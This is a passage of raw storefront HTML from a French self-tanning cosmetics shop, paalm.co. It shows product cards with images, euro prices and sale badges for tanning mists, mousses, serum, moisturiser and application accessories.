                  src="//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hydraglow"
                id="StandardCardNoMediaLink--8628621476106"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8628621476106 NoMediaStandardBadge--8628621476106"
              >
                hydraglow
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--8628621476106"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8628621476106"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                BRUME AUTOBRONZANTE
              </div>
            
            <a
              href="/products/hydraglow"
              id="CardLink--8628621476106"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8628621476106 Badge--8628621476106"
            >
              hydraglow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--8628621476106"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566&width=165 165w,//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566&width=360 360w,//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566&width=533 533w,//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566&width=720 720w,//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566&width=940 940w,//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="mousse dark"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8628654342410-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227&width=165 165w,//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227&width=360 360w,//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227&width=533 533w,//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227&width=720 720w,//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227&width=940 940w,//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227&width=1066 1066w,//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227 2000w
                  "
                  src="//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mousse-dark"
                id="StandardCardNoMediaLink--8628654342410"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8628654342410 NoMediaStandardBadge--8628654342410"
              >
                mousse dark
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--8628654342410"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8628654342410"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                MOUSSE AUTOBRONZANTE
              </div>
            
            <a
              href="/products/mousse-dark"
              id="CardLink--8628654342410"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8628654342410 Badge--8628654342410"
            >
              mousse dark
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--8628654342410"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642&width=165 165w,//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642&width=360 360w,//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642&width=533 533w,//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642&width=720 720w,//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642&width=940 940w,//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="mousse medium"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8628630782218-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081&width=165 165w,//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081&width=360 360w,//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081&width=533 533w,//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081&width=720 720w,//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081&width=940 940w,//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081&width=1066 1066w,//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081 2000w
                  "
                  src="//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mousse-medium"
                id="StandardCardNoMediaLink--8628630782218"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8628630782218 NoMediaStandardBadge--8628630782218"
              >
                mousse medium
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--8628630782218"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8628630782218"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                MOUSSE AUTOBRONZANTE
              </div>
            
            <a
              href="/products/mousse-medium"
              id="CardLink--8628630782218"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8628630782218 Badge--8628630782218"
            >
              mousse medium
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--8628630782218"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Serum_1.webp?v=1762981783&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Serum_1.webp?v=1762981783&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Serum_1.webp?v=1762981783&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Serum_1.webp?v=1762981783&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Serum_1.webp?v=1762981783&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Serum_1.webp?v=1762981783&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Serum_1.webp?v=1762981783 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Serum_1.webp?v=1762981783&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="serum"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8628612104458-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/serum_5.png?v=1766592511&width=165 165w,//paalm.co/cdn/shop/files/serum_5.png?v=1766592511&width=360 360w,//paalm.co/cdn/shop/files/serum_5.png?v=1766592511&width=533 533w,//paalm.co/cdn/shop/files/serum_5.png?v=1766592511&width=720 720w,//paalm.co/cdn/shop/files/serum_5.png?v=1766592511&width=940 940w,//paalm.co/cdn/shop/files/serum_5.png?v=1766592511&width=1066 1066w,//paalm.co/cdn/shop/files/serum_5.png?v=1766592511 2160w
                  "
                  src="//paalm.co/cdn/shop/files/serum_5.png?v=1766592511&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/serum"
                id="StandardCardNoMediaLink--8628612104458"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8628612104458 NoMediaStandardBadge--8628612104458"
              >
                serum
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8628612104458"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                GOUTTES AUTOBRONZANTES
              </div>
            
            <a
              href="/products/serum"
              id="CardLink--8628612104458"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8628612104458 Badge--8628612104458"
            >
              serum
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Hydramilk_1.webp?v=1762981861&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Hydramilk_1.webp?v=1762981861&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Hydramilk_1.webp?v=1762981861&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Hydramilk_1.webp?v=1762981861&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Hydramilk_1.webp?v=1762981861&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Hydramilk_1.webp?v=1762981861&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Hydramilk_1.webp?v=1762981861 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Hydramilk_1.webp?v=1762981861&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="hydramilk"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8612094542090-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_Hydramilk_-_LIFESTYLE.jpg?v=1762981861&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_Hydramilk_-_LIFESTYLE.jpg?v=1762981861&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_Hydramilk_-_LIFESTYLE.jpg?v=1762981861&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_Hydramilk_-_LIFESTYLE.jpg?v=1762981861&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_Hydramilk_-_LIFESTYLE.jpg?v=1762981861&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_Hydramilk_-_LIFESTYLE.jpg?v=1762981861&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_Hydramilk_-_LIFESTYLE.jpg?v=1762981861 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_Hydramilk_-_LIFESTYLE.jpg?v=1762981861&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hydramilk"
                id="StandardCardNoMediaLink--8612094542090"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8612094542090 NoMediaStandardBadge--8612094542090"
              >
                hydramilk
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8612094542090"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                SOIN HYDRATANT
              </div>
            
            <a
              href="/products/hydramilk"
              id="CardLink--8612094542090"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8612094542090 Badge--8612094542090"
            >
              hydramilk
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-gamme-bronzage-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-gamme-bronzage-2"
                  href="/collections/accessoires"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//paalm.co/cdn/shop/files/Paalm_GantApplicateur_1.webp?v=1762988649&width=150"
                          alt=""
                          width="3072"
                          height="3072"
                        >
                      </div>
                    
                  
                  <span>Accessoires</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_GantApplicateur_1.webp?v=1762988649&width=165 165w,//paalm.co/cdn/shop/files/Paalm_GantApplicateur_1.webp?v=1762988649&width=360 360w,//paalm.co/cdn/shop/files/Paalm_GantApplicateur_1.webp?v=1762988649&width=533 533w,//paalm.co/cdn/shop/files/Paalm_GantApplicateur_1.webp?v=1762988649&width=720 720w,//paalm.co/cdn/shop/files/Paalm_GantApplicateur_1.webp?v=1762988649&width=940 940w,//paalm.co/cdn/shop/files/Paalm_GantApplicateur_1.webp?v=1762988649&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_GantApplicateur_1.webp?v=1762988649 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_GantApplicateur_1.webp?v=1762988649&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="gant applicateur"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8258353168650-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/gant_applicateur_3.png?v=1766592750&width=165 165w,//paalm.co/cdn/shop/files/gant_applicateur_3.png?v=1766592750&width=360 360w,//paalm.co/cdn/shop/files/gant_applicateur_3.png?v=1766592750&width=533 533w,//paalm.co/cdn/shop/files/gant_applicateur_3.png?v=1766592750&width=720 720w,//paalm.co/cdn/shop/files/gant_applicateur_3.png?v=1766592750&width=940 940w,//paalm.co/cdn/shop/files/gant_applicateur_3.png?v=1766592750&width=1066 1066w,//paalm.co/cdn/shop/files/gant_applicateur_3.png?v=1766592750 2160w
                  "
                  src="//paalm.co/cdn/shop/files/gant_applicateur_3.png?v=1766592750&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gant-applicateur"
                id="StandardCardNoMediaLink--8258353168650"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8258353168650 NoMediaStandardBadge--8258353168650"
              >
                gant applicateur
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8258353168650"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                PAALM COSMETICS®
              </div>
            
            <a
              href="/products/gant-applicateur"
              id="CardLink--8258353168650"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8258353168650 Badge--8258353168650"
            >
              gant applicateur
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        12,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        12,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Pinceau.webp?v=1749854918&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Pinceau.webp?v=1749854918&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Pinceau.webp?v=1749854918&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Pinceau.webp?v=1749854918&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Pinceau.webp?v=1749854918&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Pinceau.webp?v=1749854918&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Pinceau.webp?v=1749854918 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Pinceau.webp?v=1749854918&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="pinceau kabuki"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8258353365258-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pinceau-kabuki"
                id="StandardCardNoMediaLink--8258353365258"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8258353365258 NoMediaStandardBadge--8258353365258"
              >
                pinceau kabuki
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8258353365258"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                PAALM COSMETICS®
              </div>
            
            <a
              href="/products/pinceau-kabuki"
              id="CardLink--8258353365258"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8258353365258 Badge--8258353365258"
            >
              pinceau kabuki
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_BandeauDos_1.webp?v=1749896286&width=165 165w,//paalm.co/cdn/shop/files/Paalm_BandeauDos_1.webp?v=1749896286&width=360 360w,//paalm.co/cdn/shop/files/Paalm_BandeauDos_1.webp?v=1749896286&width=533 533w,//paalm.co/cdn/shop/files/Paalm_BandeauDos_1.webp?v=1749896286&width=720 720w,//paalm.co/cdn/shop/files/Paalm_BandeauDos_1.webp?v=1749896286&width=940 940w,//paalm.co/cdn/shop/files/Paalm_BandeauDos_1.webp?v=1749896286&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_BandeauDos_1.webp?v=1749896286 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_BandeauDos_1.webp?v=1749896286&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="bandeau applicateur dos"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
